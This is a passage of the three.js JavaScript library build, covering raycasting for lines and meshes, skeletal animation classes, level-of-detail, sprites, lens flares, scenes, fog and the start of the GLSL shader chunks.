		if ( raycaster.ray.intersectsSphere( sphere ) === false ) return;

		//

		inverseMatrix.getInverse( matrixWorld );
		ray.copy( raycaster.ray ).applyMatrix4( inverseMatrix );

		var vStart = new THREE.Vector3();
		var vEnd = new THREE.Vector3();
		var interSegment = new THREE.Vector3();
		var interRay = new THREE.Vector3();
		var step = this instanceof THREE.LineSegments ? 2 : 1;

		if ( geometry instanceof THREE.BufferGeometry ) {

			var index = geometry.index;
			var attributes = geometry.attributes;
			var positions = attributes.position.array;

			if ( index !== null ) {

				var indices = index.array;

				for ( var i = 0, l = indices.length - 1; i < l; i += step ) {

					var a = indices[ i ];
					var b = indices[ i + 1 ];

					vStart.fromArray( positions, a * 3 );
					vEnd.fromArray( positions, b * 3 );

					var distSq = ray.distanceSqToSegment( vStart, vEnd, interRay, interSegment );

					if ( distSq > precisionSq ) continue;

					interRay.applyMatrix4( this.matrixWorld ); //Move back to world space for distance calculation

					var distance = raycaster.ray.origin.distanceTo( interRay );

					if ( distance < raycaster.near || distance > raycaster.far ) continue;

					intersects.push( {

						distance: distance,
						// What do we want? intersection point on the ray or on the segment??
						// point: raycaster.ray.at( distance ),
						point: interSegment.clone().applyMatrix4( this.matrixWorld ),
						index: i,
						face: null,
						faceIndex: null,
						object: this

					} );

				}

			} else {

				for ( var i = 0, l = positions.length / 3 - 1; i < l; i += step ) {

					vStart.fromArray( positions, 3 * i );
					vEnd.fromArray( positions, 3 * i + 3 );

					var distSq = ray.distanceSqToSegment( vStart, vEnd, interRay, interSegment );

					if ( distSq > precisionSq ) continue;

					interRay.applyMatrix4( this.matrixWorld ); //Move back to world space for distance calculation

					var distance = raycaster.ray.origin.distanceTo( interRay );

					if ( distance < raycaster.near || distance > raycaster.far ) continue;

					intersects.push( {

						distance: distance,
						// What do we want? intersection point on the ray or on the segment??
						// point: raycaster.ray.at( distance ),
						point: interSegment.clone().applyMatrix4( this.matrixWorld ),
						index: i,
						face: null,
						faceIndex: null,
						object: this

					} );

				}

			}

		} else if ( geometry instanceof THREE.Geometry ) {

			var vertices = geometry.vertices;
			var nbVertices = vertices.length;

			for ( var i = 0; i < nbVertices - 1; i += step ) {

				var distSq = ray.distanceSqToSegment( vertices[ i ], vertices[ i + 1 ], interRay, interSegment );

				if ( distSq > precisionSq ) continue;

				interRay.applyMatrix4( this.matrixWorld ); //Move back to world space for distance calculation

				var distance = raycaster.ray.origin.distanceTo( interRay );

				if ( distance < raycaster.near || distance > raycaster.far ) continue;

				intersects.push( {

					distance: distance,
					// What do we want? intersection point on the ray or on the segment??
					// point: raycaster.ray.at( distance ),
					point: interSegment.clone().applyMatrix4( this.matrixWorld ),
					index: i,
					face: null,
					faceIndex: null,
					object: this

				} );

			}

		}

	};

}() );

THREE.Line.prototype.clone = function () {

	return new this.constructor( this.geometry, this.material ).copy( this );

};

// DEPRECATED

THREE.LineStrip = 0;
THREE.LinePieces = 1;

// File:src/objects/LineSegments.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.LineSegments = function ( geometry, material ) {

	THREE.Line.call( this, geometry, material );

	this.type = 'LineSegments';

};

THREE.LineSegments.prototype = Object.create( THREE.Line.prototype );
THREE.LineSegments.prototype.constructor = THREE.LineSegments;

// File:src/objects/Mesh.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 * @author mikael emtinger / http://gomo.se/
 * @author jonobr1 / http://jonobr1.com/
 */

THREE.Mesh = function ( geometry, material ) {

	THREE.Object3D.call( this );

	this.type = 'Mesh';

	this.geometry = geometry !== undefined ? geometry : new THREE.Geometry();
	this.material = material !== undefined ? material : new THREE.MeshBasicMaterial( { color: Math.random() * 0xffffff } );

	this.drawMode = THREE.TrianglesDrawMode;

	this.updateMorphTargets();

};

THREE.Mesh.prototype = Object.create( THREE.Object3D.prototype );
THREE.Mesh.prototype.constructor = THREE.Mesh;

THREE.Mesh.prototype.setDrawMode = function ( value ) {

	this.drawMode = value;

};

THREE.Mesh.prototype.updateMorphTargets = function () {

	if ( this.geometry.morphTargets !== undefined && this.geometry.morphTargets.length > 0 ) {

		this.morphTargetBase = - 1;
		this.morphTargetInfluences = [];
		this.morphTargetDictionary = {};

		for ( var m = 0, ml = this.geometry.morphTargets.length; m < ml; m ++ ) {

			this.morphTargetInfluences.push( 0 );
			this.morphTargetDictionary[ this.geometry.morphTargets[ m ].name ] = m;

		}

	}

};

THREE.Mesh.prototype.getMorphTargetIndexByName = function ( name ) {

	if ( this.morphTargetDictionary[ name ] !== undefined ) {

		return this.morphTargetDictionary[ name ];

	}

	console.warn( 'THREE.Mesh.getMorphTargetIndexByName: morph target ' + name + ' does not exist. Returning 0.' );

	return 0;

};


THREE.Mesh.prototype.raycast = ( function () {

	var inverseMatrix = new THREE.Matrix4();
	var ray = new THREE.Ray();
	var sphere = new THREE.Sphere();

	var vA = new THREE.Vector3();
	var vB = new THREE.Vector3();
	var vC = new THREE.Vector3();

	var tempA = new THREE.Vector3();
	var tempB = new THREE.Vector3();
	var tempC = new THREE.Vector3();

	var uvA = new THREE.Vector2();
	var uvB = new THREE.Vector2();
	var uvC = new THREE.Vector2();

	var barycoord = new THREE.Vector3();

	var intersectionPoint = new THREE.Vector3();
	var intersectionPointWorld = new THREE.Vector3();

	function uvIntersection( point, p1, p2, p3, uv1, uv2, uv3 ) {

		THREE.Triangle.barycoordFromPoint( point, p1, p2, p3, barycoord );

		uv1.multiplyScalar( barycoord.x );
		uv2.multiplyScalar( barycoord.y );
		uv3.multiplyScalar( barycoord.z );

		uv1.add( uv2 ).add( uv3 );

		return uv1.clone();

	}

	function checkIntersection( object, raycaster, ray, pA, pB, pC, point ) {

		var intersect;
		var material = object.material;

		if ( material.side === THREE.BackSide ) {

			intersect = ray.intersectTriangle( pC, pB, pA, true, point );

		} else {

			intersect = ray.intersectTriangle( pA, pB, pC, material.side !== THREE.DoubleSide, point );

		}

		if ( intersect === null ) return null;

		intersectionPointWorld.copy( point );
		intersectionPointWorld.applyMatrix4( object.matrixWorld );

		var distance = raycaster.ray.origin.distanceTo( intersectionPointWorld );

		if ( distance < raycaster.near || distance > raycaster.far ) return null;

		return {
			distance: distance,
			point: intersectionPointWorld.clone(),
			object: object
		};

	}

	function checkBufferGeometryIntersection( object, raycaster, ray, positions, uvs, a, b, c ) {

		vA.fromArray( positions, a * 3 );
		vB.fromArray( positions, b * 3 );
		vC.fromArray( positions, c * 3 );

		var intersection = checkIntersection( object, raycaster, ray, vA, vB, vC, intersectionPoint );

		if ( intersection ) {

			if ( uvs ) {

				uvA.fromArray( uvs, a * 2 );
				uvB.fromArray( uvs, b * 2 );
				uvC.fromArray( uvs, c * 2 );

				intersection.uv = uvIntersection( intersectionPoint,  vA, vB, vC,  uvA, uvB, uvC );

			}

			intersection.face = new THREE.Face3( a, b, c, THREE.Triangle.normal( vA, vB, vC ) );
			intersection.faceIndex = a;

		}

		return intersection;

	}

	return function raycast( raycaster, intersects ) {

		var geometry = this.geometry;
		var material = this.material;
		var matrixWorld = this.matrixWorld;

		if ( material === undefined ) return;

		// Checking boundingSphere distance to ray

		if ( geometry.boundingSphere === null ) geometry.computeBoundingSphere();

		sphere.copy( geometry.boundingSphere );
		sphere.applyMatrix4( matrixWorld );

		if ( raycaster.ray.intersectsSphere( sphere ) === false ) return;

		//

		inverseMatrix.getInverse( matrixWorld );
		ray.copy( raycaster.ray ).applyMatrix4( inverseMatrix );

		// Check boundingBox before continuing

		if ( geometry.boundingBox !== null ) {

			if ( ray.intersectsBox( geometry.boundingBox ) === false ) return;

		}

		var uvs, intersection;

		if ( geometry instanceof THREE.BufferGeometry ) {

			var a, b, c;
			var index = geometry.index;
			var attributes = geometry.attributes;
			var positions = attributes.position.array;

			if ( attributes.uv !== undefined ) {

				uvs = attributes.uv.array;

			}

			if ( index !== null ) {

				var indices = index.array;

				for ( var i = 0, l = indices.length; i < l; i += 3 ) {

					a = indices[ i ];
					b = indices[ i + 1 ];
					c = indices[ i + 2 ];

					intersection = checkBufferGeometryIntersection( this, raycaster, ray, positions, uvs, a, b, c );

					if ( intersection ) {

						intersection.faceIndex = Math.floor( i / 3 ); // triangle number in indices buffer semantics
						intersects.push( intersection );

					}

				}

			} else {


				for ( var i = 0, l = positions.length; i < l; i += 9 ) {

					a = i / 3;
					b = a + 1;
					c = a + 2;

					intersection = checkBufferGeometryIntersection( this, raycaster, ray, positions, uvs, a, b, c );

					if ( intersection ) {

						intersection.index = a; // triangle number in positions buffer semantics
						intersects.push( intersection );

					}

				}

			}

		} else if ( geometry instanceof THREE.Geometry ) {

			var fvA, fvB, fvC;
			var isFaceMaterial = material instanceof THREE.MultiMaterial;
			var materials = isFaceMaterial === true ? material.materials : null;

			var vertices = geometry.vertices;
			var faces = geometry.faces;
			var faceVertexUvs = geometry.faceVertexUvs[ 0 ];
			if ( faceVertexUvs.length > 0 ) uvs = faceVertexUvs;

			for ( var f = 0, fl = faces.length; f < fl; f ++ ) {

				var face = faces[ f ];
				var faceMaterial = isFaceMaterial === true ? materials[ face.materialIndex ] : material;

				if ( faceMaterial === undefined ) continue;

				fvA = vertices[ face.a ];
				fvB = vertices[ face.b ];
				fvC = vertices[ face.c ];

				if ( faceMaterial.morphTargets === true ) {

					var morphTargets = geometry.morphTargets;
					var morphInfluences = this.morphTargetInfluences;

					vA.set( 0, 0, 0 );
					vB.set( 0, 0, 0 );
					vC.set( 0, 0, 0 );

					for ( var t = 0, tl = morphTargets.length; t < tl; t ++ ) {

						var influence = morphInfluences[ t ];

						if ( influence === 0 ) continue;

						var targets = morphTargets[ t ].vertices;

						vA.addScaledVector( tempA.subVectors( targets[ face.a ], fvA ), influence );
						vB.addScaledVector( tempB.subVectors( targets[ face.b ], fvB ), influence );
						vC.addScaledVector( tempC.subVectors( targets[ face.c ], fvC ), influence );

					}

					vA.add( fvA );
					vB.add( fvB );
					vC.add( fvC );

					fvA = vA;
					fvB = vB;
					fvC = vC;

				}

				intersection = checkIntersection( this, raycaster, ray, fvA, fvB, fvC, intersectionPoint );

				if ( intersection ) {

					if ( uvs ) {

						var uvs_f = uvs[ f ];
						uvA.copy( uvs_f[ 0 ] );
						uvB.copy( uvs_f[ 1 ] );
						uvC.copy( uvs_f[ 2 ] );

						intersection.uv = uvIntersection( intersectionPoint, fvA, fvB, fvC, uvA, uvB, uvC );

					}

					intersection.face = face;
					intersection.faceIndex = f;
					intersects.push( intersection );

				}

			}

		}

	};

}() );

THREE.Mesh.prototype.clone = function () {

	return new this.constructor( this.geometry, this.material ).copy( this );

};

// File:src/objects/Bone.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 * @author ikerr / http://verold.com
 */

THREE.Bone = function ( skin ) {

	THREE.Object3D.call( this );

	this.type = 'Bone';

	this.skin = skin;

};

THREE.Bone.prototype = Object.create( THREE.Object3D.prototype );
THREE.Bone.prototype.constructor = THREE.Bone;

THREE.Bone.prototype.copy = function ( source ) {

	THREE.Object3D.prototype.copy.call( this, source );

	this.skin = source.skin;

	return this;

};

// File:src/objects/Skeleton.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 * @author michael guerrero / http://realitymeltdown.com
 * @author ikerr / http://verold.com
 */

THREE.Skeleton = function ( bones, boneInverses, useVertexTexture ) {

	this.useVertexTexture = useVertexTexture !== undefined ? useVertexTexture : true;

	this.identityMatrix = new THREE.Matrix4();

	// copy the bone array

	bones = bones || [];

	this.bones = bones.slice( 0 );

	// create a bone texture or an array of floats

	if ( this.useVertexTexture ) {

		// layout (1 matrix = 4 pixels)
		//      RGBA RGBA RGBA RGBA (=> column1, column2, column3, column4)
		//  with  8x8  pixel texture max   16 bones * 4 pixels =  (8 * 8)
		//       16x16 pixel texture max   64 bones * 4 pixels = (16 * 16)
		//       32x32 pixel texture max  256 bones * 4 pixels = (32 * 32)
		//       64x64 pixel texture max 1024 bones * 4 pixels = (64 * 64)

		
		var size = Math.sqrt( this.bones.length * 4 ); // 4 pixels needed for 1 matrix
		size = THREE.Math.nextPowerOfTwo( Math.ceil( size ) );
		size = Math.max( size, 4 );

		this.boneTextureWidth = size;
		this.boneTextureHeight = size;

		this.boneMatrices = new Float32Array( this.boneTextureWidth * this.boneTextureHeight * 4 ); // 4 floats per RGBA pixel
		this.boneTexture = new THREE.DataTexture( this.boneMatrices, this.boneTextureWidth, this.boneTextureHeight, THREE.RGBAFormat, THREE.FloatType );

	} else {

		this.boneMatrices = new Float32Array( 16 * this.bones.length );

	}

	// use the supplied bone inverses or calculate the inverses

	if ( boneInverses === undefined ) {

		this.calculateInverses();

	} else {

		if ( this.bones.length === boneInverses.length ) {

			this.boneInverses = boneInverses.slice( 0 );

		} else {

			console.warn( 'THREE.Skeleton bonInverses is the wrong length.' );

			this.boneInverses = [];

			for ( var b = 0, bl = this.bones.length; b < bl; b ++ ) {

				this.boneInverses.push( new THREE.Matrix4() );

			}

		}

	}

};

THREE.Skeleton.prototype.calculateInverses = function () {

	this.boneInverses = [];

	for ( var b = 0, bl = this.bones.length; b < bl; b ++ ) {

		var inverse = new THREE.Matrix4();

		if ( this.bones[ b ] ) {

			inverse.getInverse( this.bones[ b ].matrixWorld );

		}

		this.boneInverses.push( inverse );

	}

};

THREE.Skeleton.prototype.pose = function () {

	var bone;

	// recover the bind-time world matrices

	for ( var b = 0, bl = this.bones.length; b < bl; b ++ ) {

		bone = this.bones[ b ];

		if ( bone ) {

			bone.matrixWorld.getInverse( this.boneInverses[ b ] );

		}

	}

	// compute the local matrices, positions, rotations and scales

	for ( var b = 0, bl = this.bones.length; b < bl; b ++ ) {

		bone = this.bones[ b ];

		if ( bone ) {

			if ( bone.parent ) {

				bone.matrix.getInverse( bone.parent.matrixWorld );
				bone.matrix.multiply( bone.matrixWorld );

			} else {

				bone.matrix.copy( bone.matrixWorld );

			}

			bone.matrix.decompose( bone.position, bone.quaternion, bone.scale );

		}

	}

};

THREE.Skeleton.prototype.update = ( function () {

	var offsetMatrix = new THREE.Matrix4();

	return function update() {

		// flatten bone matrices to array

		for ( var b = 0, bl = this.bones.length; b < bl; b ++ ) {

			// compute the offset between the current and the original transform

			var matrix = this.bones[ b ] ? this.bones[ b ].matrixWorld : this.identityMatrix;

			offsetMatrix.multiplyMatrices( matrix, this.boneInverses[ b ] );
			offsetMatrix.flattenToArrayOffset( this.boneMatrices, b * 16 );

		}

		if ( this.useVertexTexture ) {

			this.boneTexture.needsUpdate = true;

		}

	};

} )();

THREE.Skeleton.prototype.clone = function () {

	return new THREE.Skeleton( this.bones, this.boneInverses, this.useVertexTexture );

};

// File:src/objects/SkinnedMesh.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 * @author ikerr / http://verold.com
 */

THREE.SkinnedMesh = function ( geometry, material, useVertexTexture ) {

	THREE.Mesh.call( this, geometry, material );

	this.type = 'SkinnedMesh';

	this.bindMode = "attached";
	this.bindMatrix = new THREE.Matrix4();
	this.bindMatrixInverse = new THREE.Matrix4();

	// init bones

	// TODO: remove bone creation as there is no reason (other than
	// convenience) for THREE.SkinnedMesh to do this.

	var bones = [];

	if ( this.geometry && this.geometry.bones !== undefined ) {

		var bone, gbone;

		for ( var b = 0, bl = this.geometry.bones.length; b < bl; ++ b ) {

			gbone = this.geometry.bones[ b ];

			bone = new THREE.Bone( this );
			bones.push( bone );

			bone.name = gbone.name;
			bone.position.fromArray( gbone.pos );
			bone.quaternion.fromArray( gbone.rotq );
			if ( gbone.scl !== undefined ) bone.scale.fromArray( gbone.scl );

		}

		for ( var b = 0, bl = this.geometry.bones.length; b < bl; ++ b ) {

			gbone = this.geometry.bones[ b ];

			if ( gbone.parent !== - 1 && gbone.parent !== null ) {

				bones[ gbone.parent ].add( bones[ b ] );

			} else {

				this.add( bones[ b ] );

			}

		}

	}

	this.normalizeSkinWeights();

	this.updateMatrixWorld( true );
	this.bind( new THREE.Skeleton( bones, undefined, useVertexTexture ), this.matrixWorld );

};


THREE.SkinnedMesh.prototype = Object.create( THREE.Mesh.prototype );
THREE.SkinnedMesh.prototype.constructor = THREE.SkinnedMesh;

THREE.SkinnedMesh.prototype.bind = function( skeleton, bindMatrix ) {

	this.skeleton = skeleton;

	if ( bindMatrix === undefined ) {

		this.updateMatrixWorld( true );

		this.skeleton.calculateInverses();

		bindMatrix = this.matrixWorld;

	}

	this.bindMatrix.copy( bindMatrix );
	this.bindMatrixInverse.getInverse( bindMatrix );

};

THREE.SkinnedMesh.prototype.pose = function () {

	this.skeleton.pose();

};

THREE.SkinnedMesh.prototype.normalizeSkinWeights = function () {

	if ( this.geometry instanceof THREE.Geometry ) {

		for ( var i = 0; i < this.geometry.skinWeights.length; i ++ ) {

			var sw = this.geometry.skinWeights[ i ];

			var scale = 1.0 / sw.lengthManhattan();

			if ( scale !== Infinity ) {

				sw.multiplyScalar( scale );

			} else {

				sw.set( 1, 0, 0, 0 ); // do something reasonable

			}

		}

	} else if ( this.geometry instanceof THREE.BufferGeometry ) {

		var vec = new THREE.Vector4();

		var skinWeight = this.geometry.attributes.skinWeight;

		for ( var i = 0; i < skinWeight.count; i ++ ) {

			vec.x = skinWeight.getX( i );
			vec.y = skinWeight.getY( i );
			vec.z = skinWeight.getZ( i );
			vec.w = skinWeight.getW( i );

			var scale = 1.0 / vec.lengthManhattan();

			if ( scale !== Infinity ) {

				vec.multiplyScalar( scale );

			} else {

				vec.set( 1, 0, 0, 0 ); // do something reasonable

			}

			skinWeight.setXYZW( i, vec.x, vec.y, vec.z, vec.w );

		}

	}

};

THREE.SkinnedMesh.prototype.updateMatrixWorld = function( force ) {

	THREE.Mesh.prototype.updateMatrixWorld.call( this, true );

	if ( this.bindMode === "attached" ) {

		this.bindMatrixInverse.getInverse( this.matrixWorld );

	} else if ( this.bindMode === "detached" ) {

		this.bindMatrixInverse.getInverse( this.bindMatrix );

	} else {

		console.warn( 'THREE.SkinnedMesh unrecognized bindMode: ' + this.bindMode );

	}

};

THREE.SkinnedMesh.prototype.clone = function() {

	return new this.constructor( this.geometry, this.material, this.useVertexTexture ).copy( this );

};

// File:src/objects/LOD.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.LOD = function () {

	THREE.Object3D.call( this );

	this.type = 'LOD';

	Object.defineProperties( this, {
		levels: {
			enumerable: true,
			value: []
		},
		objects: {
			get: function () {

				console.warn( 'THREE.LOD: .objects has been renamed to .levels.' );
				return this.levels;

			}
		}
	} );

};


THREE.LOD.prototype = Object.create( THREE.Object3D.prototype );
THREE.LOD.prototype.constructor = THREE.LOD;

THREE.LOD.prototype.addLevel = function ( object, distance ) {

	if ( distance === undefined ) distance = 0;

	distance = Math.abs( distance );

	var levels = this.levels;

	for ( var l = 0; l < levels.length; l ++ ) {

		if ( distance < levels[ l ].distance ) {

			break;

		}

	}

	levels.splice( l, 0, { distance: distance, object: object } );

	this.add( object );

};

THREE.LOD.prototype.getObjectForDistance = function ( distance ) {

	var levels = this.levels;

	for ( var i = 1, l = levels.length; i < l; i ++ ) {

		if ( distance < levels[ i ].distance ) {

			break;

		}

	}

	return levels[ i - 1 ].object;

};

THREE.LOD.prototype.raycast = ( function () {

	var matrixPosition = new THREE.Vector3();

	return function raycast( raycaster, intersects ) {

		matrixPosition.setFromMatrixPosition( this.matrixWorld );

		var distance = raycaster.ray.origin.distanceTo( matrixPosition );

		this.getObjectForDistance( distance ).raycast( raycaster, intersects );

	};

}() );

THREE.LOD.prototype.update = function () {

	var v1 = new THREE.Vector3();
	var v2 = new THREE.Vector3();

	return function update( camera ) {

		var levels = this.levels;

		if ( levels.length > 1 ) {

			v1.setFromMatrixPosition( camera.matrixWorld );
			v2.setFromMatrixPosition( this.matrixWorld );

			var distance = v1.distanceTo( v2 );

			levels[ 0 ].object.visible = true;

			for ( var i = 1, l = levels.length; i < l; i ++ ) {

				if ( distance >= levels[ i ].distance ) {

					levels[ i - 1 ].object.visible = false;
					levels[ i ].object.visible = true;

				} else {

					break;

				}

			}

			for ( ; i < l; i ++ ) {

				levels[ i ].object.visible = false;

			}

		}

	};

}();

THREE.LOD.prototype.copy = function ( source ) {

	THREE.Object3D.prototype.copy.call( this, source, false );

	var levels = source.levels;

	for ( var i = 0, l = levels.length; i < l; i ++ ) {

		var level = levels[ i ];

		this.addLevel( level.object.clone(), level.distance );

	}

	return this;

};

THREE.LOD.prototype.toJSON = function ( meta ) {

	var data = THREE.Object3D.prototype.toJSON.call( this, meta );

	data.object.levels = [];

	var levels = this.levels;

	for ( var i = 0, l = levels.length; i < l; i ++ ) {

		var level = levels[ i ];

		data.object.levels.push( {
			object: level.object.uuid,
			distance: level.distance
		} );

	}

	return data;

};

// File:src/objects/Sprite.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Sprite = ( function () {

	var indices = new Uint16Array( [ 0, 1, 2,  0, 2, 3 ] );
	var vertices = new Float32Array( [ - 0.5, - 0.5, 0,   0.5, - 0.5, 0,   0.5, 0.5, 0,   - 0.5, 0.5, 0 ] );
	var uvs = new Float32Array( [ 0, 0,   1, 0,   1, 1,   0, 1 ] );

	var geometry = new THREE.BufferGeometry();
	geometry.setIndex( new THREE.BufferAttribute( indices, 1 ) );
	geometry.addAttribute( 'position', new THREE.BufferAttribute( vertices, 3 ) );
	geometry.addAttribute( 'uv', new THREE.BufferAttribute( uvs, 2 ) );

	return function Sprite( material ) {

		THREE.Object3D.call( this );

		this.type = 'Sprite';

		this.geometry = geometry;
		this.material = ( material !== undefined ) ? material : new THREE.SpriteMaterial();

	};

} )();

THREE.Sprite.prototype = Object.create( THREE.Object3D.prototype );
THREE.Sprite.prototype.constructor = THREE.Sprite;

THREE.Sprite.prototype.raycast = ( function () {

	var matrixPosition = new THREE.Vector3();

	return function raycast( raycaster, intersects ) {

		matrixPosition.setFromMatrixPosition( this.matrixWorld );

		var distanceSq = raycaster.ray.distanceSqToPoint( matrixPosition );
		var guessSizeSq = this.scale.x * this.scale.y;

		if ( distanceSq > guessSizeSq ) {

			return;

		}

		intersects.push( {

			distance: Math.sqrt( distanceSq ),
			point: this.position,
			face: null,
			object: this

		} );

	};

}() );

THREE.Sprite.prototype.clone = function () {

	return new this.constructor( this.material ).copy( this );

};

// Backwards compatibility

THREE.Particle = THREE.Sprite;

// File:src/objects/LensFlare.js

/**
 * @author mikael emtinger / http://gomo.se/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.LensFlare = function ( texture, size, distance, blending, color ) {

	THREE.Object3D.call( this );

	this.lensFlares = [];

	this.positionScreen = new THREE.Vector3();
	this.customUpdateCallback = undefined;

	if ( texture !== undefined ) {

		this.add( texture, size, distance, blending, color );

	}

};

THREE.LensFlare.prototype = Object.create( THREE.Object3D.prototype );
THREE.LensFlare.prototype.constructor = THREE.LensFlare;


/*
 * Add: adds another flare
 */

THREE.LensFlare.prototype.add = function ( texture, size, distance, blending, color, opacity ) {

	if ( size === undefined ) size = - 1;
	if ( distance === undefined ) distance = 0;
	if ( opacity === undefined ) opacity = 1;
	if ( color === undefined ) color = new THREE.Color( 0xffffff );
	if ( blending === undefined ) blending = THREE.NormalBlending;

	distance = Math.min( distance, Math.max( 0, distance ) );

	this.lensFlares.push( {
		texture: texture,	// THREE.Texture
		size: size, 		// size in pixels (-1 = use texture.width)
		distance: distance, 	// distance (0-1) from light source (0=at light source)
		x: 0, y: 0, z: 0,	// screen position (-1 => 1) z = 0 is in front z = 1 is back
		scale: 1, 		// scale
		rotation: 0, 		// rotation
		opacity: opacity,	// opacity
		color: color,		// color
		blending: blending	// blending
	} );

};

/*
 * Update lens flares update positions on all flares based on the screen position
 * Set myLensFlare.customUpdateCallback to alter the flares in your project specific way.
 */

THREE.LensFlare.prototype.updateLensFlares = function () {

	var f, fl = this.lensFlares.length;
	var flare;
	var vecX = - this.positionScreen.x * 2;
	var vecY = - this.positionScreen.y * 2;

	for ( f = 0; f < fl; f ++ ) {

		flare = this.lensFlares[ f ];

		flare.x = this.positionScreen.x + vecX * flare.distance;
		flare.y = this.positionScreen.y + vecY * flare.distance;

		flare.wantedRotation = flare.x * Math.PI * 0.25;
		flare.rotation += ( flare.wantedRotation - flare.rotation ) * 0.25;

	}

};

THREE.LensFlare.prototype.copy = function ( source ) {

	THREE.Object3D.prototype.copy.call( this, source );

	this.positionScreen.copy( source.positionScreen );
	this.customUpdateCallback = source.customUpdateCallback;

	for ( var i = 0, l = source.lensFlares.length; i < l; i ++ ) {

		this.lensFlares.push( source.lensFlares[ i ] );

	}

	return this;

};

// File:src/scenes/Scene.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Scene = function () {

	THREE.Object3D.call( this );

	this.type = 'Scene';

	this.fog = null;
	this.overrideMaterial = null;

	this.autoUpdate = true; // checked by the renderer

};

THREE.Scene.prototype = Object.create( THREE.Object3D.prototype );
THREE.Scene.prototype.constructor = THREE.Scene;

THREE.Scene.prototype.copy = function ( source, recursive ) {

	THREE.Object3D.prototype.copy.call( this, source, recursive );

	if ( source.fog !== null ) this.fog = source.fog.clone();
	if ( source.overrideMaterial !== null ) this.overrideMaterial = source.overrideMaterial.clone();

	this.autoUpdate = source.autoUpdate;
	this.matrixAutoUpdate = source.matrixAutoUpdate;

	return this;

};

// File:src/scenes/Fog.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.Fog = function ( color, near, far ) {

	this.name = '';

	this.color = new THREE.Color( color );

	this.near = ( near !== undefined ) ? near : 1;
	this.far = ( far !== undefined ) ? far : 1000;

};

THREE.Fog.prototype.clone = function () {

	return new THREE.Fog( this.color.getHex(), this.near, this.far );

};

// File:src/scenes/FogExp2.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 */

THREE.FogExp2 = function ( color, density ) {

	this.name = '';

	this.color = new THREE.Color( color );
	this.density = ( density !== undefined ) ? density : 0.00025;

};

THREE.FogExp2.prototype.clone = function () {

	return new THREE.FogExp2( this.color.getHex(), this.density );

};

// File:src/renderers/shaders/ShaderChunk.js

THREE.ShaderChunk = {};

// File:src/renderers/shaders/ShaderChunk/alphamap_fragment.glsl

THREE.ShaderChunk[ 'alphamap_fragment' ] = "#ifdef USE_ALPHAMAP\n	diffuseColor.a *= texture2D( alphaMap, vUv ).g;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/alphamap_pars_fragment.glsl

THREE.ShaderChunk[ 'alphamap_pars_fragment' ] = "#ifdef USE_ALPHAMAP\n	uniform sampler2D alphaMap;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/alphatest_fragment.glsl

THREE.ShaderChunk[ 'alphatest_fragment' ] = "#ifdef ALPHATEST\n	if ( diffuseColor.a < ALPHATEST ) discard;\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/aomap_fragment.glsl

THREE.ShaderChunk[ 'aomap_fragment' ] = "#ifdef USE_AOMAP\n	float ambientOcclusion = ( texture2D( aoMap, vUv2 ).r - 1.0 ) * aoMapIntensity + 1.0;\n	reflectedLight.indirectDiffuse *= ambientOcclusion;\n	#if defined( USE_ENVMAP ) && defined( STANDARD )\n		float dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n		reflectedLight.indirectSpecular *= computeSpecularOcclusion( dotNV, ambientOcclusion, material.specularRoughness );\n	#endif\n#endif\n";

// File:src/renderers/shaders/ShaderChunk/aomap_pars_fragment.glsl

THREE.ShaderChunk[ 'aomap_pars_fragment' ] = "#ifdef USE_AOMAP\n	uniform sampler2D aoMap;\n	uniform float aoMapIntensity;\n#endif";

// File:src/renderers/shaders/ShaderChunk/begin_vertex.glsl

THREE.ShaderChunk[ 'begin_vertex' ] = "\nvec3 transformed = vec3( position );\n";

// File:src/renderers/shaders/ShaderChunk/beginnormal_vertex.glsl

THREE.ShaderChunk[ 'beginnormal_vertex' ] = "\nvec3 objectNormal = vec3( normal );\n";

// File:src/renderers/shaders/ShaderChunk/bsdfs.glsl

THREE.ShaderChunk[ 'bsdfs' ] = "bool testLightInRange( const in float lightDistance, const in float cutoffDistance ) {\n	return any( bvec2( cutoffDistance == 0.0, lightDistance < cutoffDistance ) );\n}\nfloat punctualLightIntensityToIrradianceFactor( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\n		if( decayExponent > 0.0 ) {\n#if defined ( PHYSICALLY_CORRECT_LIGHTS )\n			float distanceFalloff = 1.0 / max( pow( lightDistance, decayExponent ), 0.01 );\n			float maxDistanceCutoffFactor = pow2( saturate( 1.0 - pow4( lightDistance / cutoffDistance ) ) );\n			return distanceFalloff * maxDistanceCutoffFactor;\n#else\n			return pow( saturate( -lightDistance / cutoffDistance + 1.0 ), decayExponent );\n#endif\n		}\n		return 1.0;\n}\nvec3 BRDF_Diffuse_Lambert( const in vec3 diffuseColor ) {\n	return RECIPROCAL_PI * diffuseColor;\n}\nvec3 F_Schlick( const in vec3 specularColor, const in float dotLH ) {\n	float fresnel = exp2( ( -5.55473 * dotLH - 6.98316 ) * dotLH );\n	return ( 1.0 - specularColor ) * fresnel + specularColor;\n}\nfloat G_GGX_Smith( const in float alpha, const in float dotNL, const in float dotNV ) {\n	float a2 = pow2( alpha );\n	float gl = dotNL + sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\n	float gv = dotNV + sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\n	return 1.0 / ( gl * gv );\n}\nfloat D_GGX( const in float alpha, const in float dotNH ) {\n	float a2 = pow2( alpha );\n	float denom = pow2( dotNH ) * ( a2 - 1.0 ) + 1.0;\n	return RECIPROCAL_PI 